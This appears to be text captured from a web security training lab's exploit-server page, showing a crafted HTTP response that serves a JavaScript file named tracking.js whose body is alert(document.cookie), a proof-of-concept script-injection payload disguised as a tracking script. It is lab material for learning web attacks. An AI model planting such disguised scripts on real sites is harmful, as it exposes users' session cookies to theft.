 https://exploit-0ad1006404a9869980b32f1a01c9009e.exploit-server.net
Academy
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0ad1006404a9869980b32f1a01c9009e.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)